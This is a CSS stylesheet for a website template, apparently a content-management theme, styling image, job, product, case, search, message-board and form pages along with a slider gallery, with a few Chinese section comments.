#imglist ul.list_1 li a{text-align:center;display:block;margin:0 auto;background:#fff;border:1px solid #ddd;font-size:0}
#imglist ul.list_1 li h2{text-align:left;font-size:14px;padding:10px 10px;font-weight:normal;border-top:1px solid #ddd}
#imglist ul a img{transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}
#imglist ul a:hover h2{color:#333}
#imglist ul a:hover img{filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}
#imglist ul.list_2{list-style:none;visibility:hidden}
#imglist ul.list_2 li{padding-bottom:20px; margin:0 15px 20px;border-bottom:1px solid #ddd}
#imglist ul.list_2 dt{float:left;position:relative}
#imglist ul.list_2 dd{float:left;width:100%}
#imglist ul.list_2 dd h2{padding:5px 10px;font-size:15px}
#imglist ul.list_2 dd p{padding:5px 10px;color:#818181}
#showimg{padding:0 15px 80px;}
#showimg h1.met_title{font-size:24px;padding:15px 0px;border-bottom:1px solid #ddd;margin-bottom:30px;margin-top:10px;}
#showimg .imgparalist{background:#8c989f;padding:5px 10px;color:#fff;visibility:hidden;margin-top:30px;visibility:hidden}
#showimg .imgparalist li{list-style:none;padding:8px 5px 8px 90px;min-height:20px;position:relative;border-bottom:1px solid #ddd}
#showimg .imgparalist li:last-child{border-bottom:0}
#showimg .imgparalist li a{color:#fff}
#showimg .imgparalist li span{position:absolute;left:0;top:0;width:80px;padding:8px 5px;overflow:hidden;word-wrap:break-word}
#joblist{padding:0px 16px 80px;}
#joblist dl{padding:10px 5px 10px;margin-bottom:30px;border:1px solid #ddd}
#joblist dt{padding:0 10px;font-size:16px;font-weight:bold}
#joblist dd .dtail{padding:5px 10px 0;border-top:1px solid #ddd}
#joblist dd .dtail span{margin-right:15px}
#joblist dd .dtail a{color:#1c57c4}
#joblist dd .editor{padding:10px}
#joblist dd .mis{padding:5px 10px;border-bottom:1px solid #ddd;font-size:12px}
#joblist dd .mis span{margin-right:15px;color:#999}
#showjob{padding:0 16px 80px;}
#showjob h1.title{font-size:24px;padding:15px 5px;border-bottom:1px solid #ddd;margin-bottom:30px}
#showjob .ctitle{margin:30px 0 10px;padding:0 10px;font-size:16px;font-weight:normal;height:40px;line-height:40px;border-bottom:1px solid #ddd}
#showjob .met_editor{padding:0 10px}
#cvlist{padding:0px 16px 80px;}
#showjob .paralist{background:#8c989f;padding:5px 10px;color:#fff;visibility:hidden;margin-top:30px;visibility:hidden}
#showjob .paralist li{list-style:none;padding:8px 5px 8px 90px;min-height:20px;position:relative;border-bottom:1px solid #ddd}
#showjob .paralist li:last-child{border-bottom:0}
#showjob .paralist li a{color:#fff}
#showjob .paralist li span{position:absolute;left:0;top:0;width:80px;padding:8px 5px;overflow:hidden;word-wrap:break-word}
#showjob .info_cv{margin-top:30px;margin-left:10px}
#showjob .info_cv a{display:inline-block;background:#23b7e5;height:35px;line-height:35px;padding:0 35px;color:#fff;border-radius:2px}
#showjob .info_cv a:hover{background:#38c4f0}
#showjob .info_cv a.active{background:#1ba4cf}
#messagelist{padding:0 16px 80px}
#messagelist .metlist{margin-bottom:30px;border:1px solid #ddd;padding:5px}
#messagelist .metlist dt{padding:5px}
#messagelist .metlist dt span.name{color:#2c7199}
#messagelist .metlist dt span.time{padding-left:5px;color:#aaa;font-size:12px}
#messagelist .metlist dt span.tt{float:right;padding-right:5px;color:#aaa}
#messagelist .metlist dd.info span.tt{display:none;clear:both}
#messagelist .metlist dd.info span.text{display:block;line-height:1.5;padding:0 5px 10px;border-bottom:1px solid #ddd}
#messagelist .metlist dd.reinfo span.tt{display:block;padding:10px 5px 0;color:#2c7199}
#messagelist .metlist dd.reinfo span.text{display:block;line-height:1.5;padding:5px 5px 10px}
#messagelist .v52fmbx{margin:30px 0 0}
#linklist{padding:0px 15px 80px; margin-top:-10px;}
#linklist .ctitle{margin:10px 0 10px;padding:10px 0px 20px;border-bottom:1px solid #ddd}
#linklist .inside{padding:15px 0 0}
#linklist .metlist .img ul:after{content:" "; clear:both; display:block;}
#linklist .metlist .img li{list-style:none;display:inline;padding-right:5px}
#linklist .metlist .img img{width:88px;height:31px}
#linklist .metlist .txt ul:after{content:" "; clear:both; display:block;}
#linklist .metlist .txt li{list-style:none;float:left;width:88px;height:26px;line-height:26px;margin-right:5px;overflow:hidden}
#linksubmit{padding:0px 16px 80px;}
#linksubmit table{margin:0 auto}
#memberbox{padding:15px}
ul.searchnavlist:after{content:" "; clear:both; display:block;}
ul.searchnavlist{list-style:none;padding:0 15px 20px;margin:0}
ul.searchnavlist li{padding:5px 0; float:left; margin-right:20px;}
ul.searchnavlist .advsearch_searchword input{width:90%;height:32px;line-height:32px;padding:2px 5px;border:1px solid #dcdfe0;background-color:#fff;color:#333;outline:0;border-radius:2px}
ul.searchnavlist .searchgo{display:block;background:#23b7e5;border:0 none;height:34px;line-height:26px;padding:0 35px;color:#fff;cursor:pointer;border-radius:2px;font-family:'Microsoft YaHei',Tahoma,Verdana,'Simsun'}
ul.searchnavlist .searchgo:hover{background:#38c4f0}
ul.searchnavlist .searchgo:active{background:#1ba4cf}
#searchlist{padding:0px 15px 80px;}
#searchlist li{padding-left:10px;margin-bottom:6px;line-height:1.5}
#searchlist ul{list-style:none;padding:0;margin:0}
#searchlist ul li{padding:3px 0px;margin-bottom:10px}
#searchlist ul li img{display:none}
#searchlist .search_title{display:block;padding:2px 0}
#searchlist .search_title a{font-size:16px;color:#12C;text-decoration:underline}
#searchlist .search_title em{color:#c00;text-decoration:underline;font-style:normal}
#searchlist .search_detail{display:block}
#searchlist .search_detail a{text-decoration:underline;color:#12C}
#searchlist .search_content em{color:#c00;font-style:normal}
#searchlist .search_updatetime{display:block;margin-top:5px;color:green}
#searchlist a:hover{text-decoration:underline}
#sitemaplist{padding:0 16px 50px;}
#sitemaplist dl{margin-bottom:30px;padding:20px;border:1px solid #ddd}
#sitemaplist dt h2{font-size:18px;font-weight:normal;padding:10px 0;border-bottom:1px solid #ddd}
#sitemaplist dt h2 i{font-size:22px;margin-left:10px;font-weight:normal;color:#888;position:relative;top:2px}
#sitemaplist dd ul{float:left;width:25%;list-style:none;margin-top:20px}
#sitemaplist dd li{margin-top:5px}
#sitemaplist dd li h4 a{font-weight:normal;color:#666}
#feedback{padding:0 16px 80px;}
.v52fmbx_hr{border-top:1px solid #ddd;margin:0;padding:0 5px 0 15px;font-weight:bold;font-size:16px;background:#ddd;height:60px;line-height:60px;}
:-ms-input-placeholder{color:#999}
.met-focus{border:1px solid #23b7e5!important}
.v52fmbx{border:1px solid #ddd;border-top:0;overflow:hidden;text-align:left}
.v52fmbx dl:after{display:block;clear:both;content:"";visibility:hidden;height:0}
.v52fmbx dl{width:100%;zoom:1;background:#fff}
.v52fmbx dl{border-top:1px solid #ddd;margin:0;display:-webkit-box;display:-moz-box;display:box;display:-ms-flexbox;position:relative;padding:5px 0}
.v52fmbx dl dt{padding:15px 15px 10px 15px;width:105px;text-align:left;font-weight:normal;overflow:hidden;line-height:1.2}
.v52fmbx dl dd{-moz-box-flex:1.0;-webkit-box-flex:1.0;box-flex:1.0;-ms-flex:1;padding:2px 0 0 15px;margin:10px 0}
.v52fmbx dl dd label input{position:relative;top:1px;margin-right:3px}
.v52fmbx dl dd .fbox{margin:0 10px 0 0}
.v52fmbx dl dd .tips{color:#aaa}
.v52fmbx dl dd .tips:hover{color:#f00}
.v52fmbx dl dd.labelinline label{display:inline}
.v52fmbx dl dt.addimgdt{padding:10px 5px 10px}
.v52fmbx dl dt.addimgdt p{height:30px;line-height:30px;margin-bottom:8px}
.v52fmbx dl.noborder{border-bottom:0}
.formerror{margin-top:6px;height:20px;line-height:20px}
.formerror .fa-times{color:#fff;border-radius:3px;padding:1px 2px;font-size:16px;margin-right:5px;background:red}
.formerror .fa-check{color:#fff;border-radius:3px;padding:2px;font-size:14px;margin-right:5px;background:#10aa00}
.formerrorbox{border:2px solid #f00!important}
.v52fmbx dl dd.ftype_description{color:#fff;padding:8px;margin:0 5px;background:#6c6fbf}
.ftype_input .fbox{float:left}
.ftype_input .tips{float:left;padding-top:5px}
.ftype_input .fbox input{width:350px;height:28px;line-height:28px\9;padding:2px 5px;border:1px solid #dcdfe0;background-color:#fff;color:#333;outline:0;border-radius:2px}
.placeholder-ie{position:relative}
.placeholder-ie label{position:absolute;left:8px;top:7px;cursor:text;color:#999}
.ftype_textarea .tips{display:block}
.ftype_textarea textarea{width:350px;line-height:1.5;height:100px;padding:7px 5px;border:1px solid #dcdfe0;background-color:#fff;color:#333;outline:0}
.ftype_select .tips,.ftype_select-linkage .tips{display:block;margin-top:5px}
select{line-height:31px;height:31px;vertical-align:middle;background-color:#fff;outline:0;border:1px solid #ccc;padding:4px;color:#656565}
.ftype_radio .fbox label{font-weight:normal;height:28px;line-height:28px;margin:0;display:block}
.ftype_radio .fbox input[type='radio']{border-radius:100%;bottom:3px;height:15px;position:relative;vertical-align:middle;width:15px;margin:0;position:relative;top:-1px;margin-right:6px}
.ftype_radio .formerror{margin-top:0}
.ftype_checkbox .fbox input[type='checkbox']{border-radius:100%;bottom:3px;height:15px;position:relative;vertical-align:middle;width:15px;margin:0}
.ftype_checkbox .fbox label{font-weight:normal;height:28px;line-height:28px;margin:0;display:block}
.ftype_checkbox .fbox input{position:relative;top:-1px;margin-right:6px!important}
.ftype_checkbox .formerror{margin-top:0}
.ftype_transverse .fbox label{display:inline;margin-right:15px}
.submit{display:block;background:#23b7e5;border:0 none;height:34px;line-height:26px;padding:0 35px;color:#fff;cursor:pointer;border-radius:2px;font-family:'Microsoft YaHei',Tahoma,Verdana,'Simsun'}
.submit:hover{background:#38c4f0}
.submit.active{background:#1ba4cf}
.v52fmbx dl dd.ftype_code input{width:75px;margin-right:0px}
.v52fmbx dl dd.ftype_code img{height:30px;position:relative;bottom:2px}
/** 模板公用部分 */
*{box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.v2-ac:after{content:" "; clear:both; display:block;}
.v2-to{overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.v2-lc{overflow:hidden; word-break:break-all; text-overflow:ellipsis; -webkit-box-orient:vertical; display:-webkit-box; -webkit-line-clamp:2;}
.v2-list{list-style:none;}
.v2-dbox{display:-moz-box; display:-webkit-box; display:box;}
.v2-bf1{-moz-box-flex:1; -webkit-box-flex:1; box-flex:1;}
.v2-bf2{-moz-box-flex:2; -webkit-box-flex:2; box-flex:2;}
.v2-bt1d{border-bottom:1px solid #ddd;}
.v2-w100{width:100% !important;}
.v2-mb50{margin-bottom:50px;}
.v2-mtb15{margin-bottom:30px;}
.v2-mt15{margin-top:15px;}
.v2-c{cursor:not-allowed;}
/** 内页二三级栏目 */
.sidebar-v2__section,.sidebar-v2__article{padding-top:0px; padding-bottom:0px; padding-left:70px; padding-right:70px;}
			.section__head{min-height:70px; line-height:70px;}
			.sidebar-v2__h1{display:block; font-size:22px; text-align:left; height:70px; line-height:70px; position:relative; padding:0px;}
.sidebar-v2{margin-bottom:0px;}			
.sidebar-v2 .panel {margin-bottom:0px; border:none; border-radius:0px; -webkit-box-shadow:none; box-shadow:none; }
@media(min-width:768px){
			#sidebar-v2__list2{border-bottom:1px solid #ddd; margin-bottom:50px; padding:0px;}
			#sidebar-v2__list2 ul{margin-right:-50px;}
			#sidebar-v2__list2 ul li{height:70px;}
			#sidebar-v2__list2 ul li.on a{color:red;}
			#sidebar-v2__list2 ul li a{display:block; line-height:70px; padding:0px; margin-right:50px; background-color:#fff;}
			#sidebar-v2__list2 ul li a .arrow{font-size:12px; color:#999; margin-left:5px; top:2px;}
			#sidebar-v2__list3{display:block;}
			.sidebar-v2__h1 button{display:block; width:100%; border:none; background:none; position:absolute; left:0px; top:0px; right:0px; bottom:0px;}
			.sidebar-v2__h1 span i{display:none;}
			#sidebar-v2__list3 ul{position: relative; margin-bottom:50px; background:#fff; left: 50%; transform: translateX(-50%); -ms-transform: translateX(-50%); -moz-transform: translateX(-50%); -webkit-transform: translateX(-50%); -o-transform: translateX(-50%);}
			#sidebar-v2__list3 ul li{background:#343434; margin:0 1px 1px 0;}
			#sidebar-v2__list3 ul li a{color:#fff; padding:15px 20px;}
			#sidebar-v2__list3 ul li a:hover{background:#888;}
			#sidebar-v2__list3 ul li.ono a{background:#888;}
}
@media(max-width:768px){
.sidebar-v2__section,.sidebar-v2__article{padding-top:0px; padding-bottom:0px; padding-left:10px; padding-right:10px;}
			.section__head{margin:10px 15px 0px;}
			.sidebar-v2{padding-bottom:50px;}
			.sidebar-v2__h1{width:calc(100% - 70px); float:left; text-align:center; padding:0 10px;}
			.sidebar-v2__h1 span i{margin-left:8px; top:4px;}
			.sidebar-v2 .container-fluid{padding:0px;}
			.sidebar-v2 .navbar-header{border:1px solid #ddd; margin-right:0px; margin-left:0px;}
			.sidebar-v2__h1 button{display:none;}
			.sidebar-v2__button{position:relative; width:70px; height:70px; float:right; padding:0px; margin:0px; background-color:transparent; background-image:none; border:none; border-radius:0px; border-left:1px solid #ddd;}
			.sidebar-v2__button span{font-size:18px;}
			#sidebar-v2__list2{border:1px solid #ddd; border-top:none;}
			#sidebar-v2__list2 ul li a .arrow{display:none;}
			#sidebar-v2__list3 ul li{background:#0C121C; border-bottom:1px solid #666;}
			#sidebar-v2__list3 ul li a{color:#fff;}
			#sidebar-v2__list3 ul li a:hover{background:#363c41;}
			#sidebar-v2__list3 .navbar-nav{margin:0px;}	
			#sidebar-v2__list2 ul li.on a{color:red;}
			#sidebar-v2__list3 ul li.ono a{background:#363c41;}	
			.product-v2__list__box i{font-size:10px;}
			
			.v2-mb50{margin-bottom:0px;}			
}
/** 内页表单部分 */
@media(max-width:768px){
		.ftype_input .fbox {float:none;}
		.ftype_input .fbox input{display:block; width:100%;}
		.ftype_textarea textarea{display:block; width:100%;}
		.v52fmbx dl dd .fbox input[type="file"]{width:100%;}
		
		.met_tools{height:130px;}
		.met_tools .met_page{top:50px; left:0px;}
		.met_tools .met_page li{margin:0 20px 0 10px; display:block; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
		
		.advsearch_class1 select,.advsearch_class2 select,.advsearch_class3 select,.advsearch_searchtype select,.advsearch_searchword input{width:195px !important;}
}
/** 产品列表页 */
.product-v2{padding:0px 0px 80px;}
.product-v2__list img{width:100%; height:100%;}
.product-v2__list a{display:block;}
.product-v2__list__box{background:#F3F3F3; padding:30px;}
.product-v2__list__box h2{font-size:16px; font-weight:bold; color:#000;}
.product-v2__list__box li{border-left:1px solid #c2c2c2; font-size:14px; line-height:24px;}
.product-v2__list__box li em{font-style:normal;}
.product-v2__list__box li span{display:block; color:#222;}
.product-v2__list__box i{font-style:normal; margin-right:15px;}
.product-v2__list__box a{float:left; font-size:14px; padding-left:20px; padding-right:5px; height:32px; border:1px solid #535353; text-align:center; line-height:32px; text-decoration:none; color:#000;}
.product-v2__list__box a i{margin-left:5px; top:2px; font-size:14px;}
/** 产品详情页 */
.showproduct-v2__main{margin:0 -15px;}
.showproduct-v2 figure img{width:100%; height:100%;}
.showproduct-v2 figure figcaption{display:none;}
.showproduct-v2__list li{margin-right:2px !important; margin-left:0px !important;}
.showproduct-v2__list li.active a{background:#343434 !important;}
.showproduct-v2__left,.showproduct-v2__right{margin-bottom:40px;}
.showproduct-v2__list a{border-radius:0px !important; padding:5px !important; margin-top:5px;}
.showproduct-v2__para__h1{line-height:1.5em; overflow:hidden; font-weight:700; font-size:24px; margin-bottom:20px;}
.showproduct-v2__para__ul{background:#f4f4f4; padding:10px 20px;}
.showproduct-v2__para__ul li{height:35px; line-height:35px; color:#666;}
.showproduct-v2__para__ul span{display:block; float:left; min-width:50px; margin-right:10px;}
.showproduct-v2__para p{margin:20px 0;}
@media(max-width:768px){
.showproduct-v2__nav li{width:50%;}
.showproduct-v2__nav li a{padding:0 !important; text-align:center;}
}
/** 案例列表页 */
#img-v2{padding:0px 15px 80px;}
#img-v2 ul{border:1px solid #fff; border-right:none; border-bottom:none;}
#img-v2 li{padding:0px;}
#img-v2 li:hover h2{ color:#999; background: #4D4B4C; transition: background 0.5s,color 0.5s; }
#img-v2 li a{display:block; background:#fff; padding-bottom:1px; padding-right:1px;}
#img-v2 li a span{display:block; background:#000;}
#img-v2 li h2{height:50px; background:#F4F4F4; font-weight:normal; font-size:16px; line-height:50px; text-align: center; color: #484848; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; }
#img-v2 li img{width:100%; height:100%; -webkit-transition:all 1s; -moz-transition:all 1s; -o-transition:all 1s; transition:all 1s; }
#img-v2 li:hover img{opacity:0.5; filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity:0.5; }
/** 案例详情页 */
.csSlideOuter {overflow: hidden;}
.lightSlider:before,.lightSlider:after { content: " "; display: table;}
.csSlideWrapper > ul:after {clear: both;}
.csSlideWrapper .csSlide {
-webkit-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px); transform: translate(0px, 0px); -webkit-transition: all 1s; transition: all 1s; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-timing-function: inherit; transition-timing-function: inherit; }
.csSlideWrapper .csFade {
position: relative; -webkit-transition-duration: 1s; transition-duration: 1s; -webkit-transition-timing-function: ease; transition-timing-function: ease; }
.csSlideWrapper .csFade > li {
position: absolute !important; top: 0; left: 0; opacity: 0; z-index: 9; margin-right: 0; -webkit-transition-delay: 0s; transition-delay: 0s; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: inherit; transition-timing-function: inherit; }
.csSlideWrapper .csFade > li.active {opacity: 1; z-index: 10;}
.csSlideOuter .csPager.cSGallery {
list-style: none outside none; padding-left: 0; margin: 0; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.csSlideOuter .csPager.cSGallery li {margin-top:3px !important;
opacity: 0.7; -webkit-transition: opacity 0.35s linear 0s; transition: opacity 0.35s linear 0s; }
.csSlideOuter .csPager.cSGallery li.active, .csSlideOuter .csPager.cSGallery li:hover {opacity: 1;}
.csSlideOuter .csPager.cSGallery img {
display: block; height: auto; max-width: 100%; }
.csSlideOuter .csPager.cSGallery:before,
.csSlideOuter .csPager.cSGallery:after {content: " "; display: table; }
.csSlideOuter .csPager.cSGallery:after {clear: both;}
.csAction > a {
width: 32px; display: block; top: 50%; height: 32px; background-image: url('../images/controls.png'); cursor: pointer; position: absolute; z-index: 99; margin-top: -16px; opacity: 0.5; -webkit-transition: opacity 0.35s linear 0s; transition: opacity 0.35s linear 0s; }
@media(max-width:768px) {.csAction > a {display:none;}}
.csAction > a:hover {opacity: 1;}
.csAction > .csPrev {background-position: 0 0; left: 10px; }
.csAction > .csNext {background-position: -32px 0; right: 10px; }
.cS-hidden {height: 1px; opacity: 0; filter: alpha(opacity=0); overflow: hidden; }
.csSlideOuter .csPager.cSGallery li.active {outline: 2px solid #343434; outline-offset: -2px; }
.gallery li { display: block; float: left; margin-right: 6px;}
.gallery li img { height: auto; width: 100%; display: block; }
.list-unstyled { padding-left: 0; list-style: none; }
#showimg .container-fluid{padding-left:0px; padding-right:0px;}
@media(min-width:768px) {.container-fluid > .navbar-collapse {margin-right:0; margin-left:0;}}
.container-fluid:before,.container-fluid:after{ content: " "; display: table; clear: both;}